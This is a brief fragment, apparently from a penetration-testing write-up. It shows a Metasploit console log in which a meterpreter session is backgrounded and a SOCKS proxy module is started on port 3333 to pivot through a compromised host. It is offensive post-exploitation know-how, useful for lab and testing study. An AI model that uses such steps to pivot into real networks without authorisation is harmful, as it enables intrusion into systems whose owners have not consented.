 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvport 3333
srvport => 3333
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >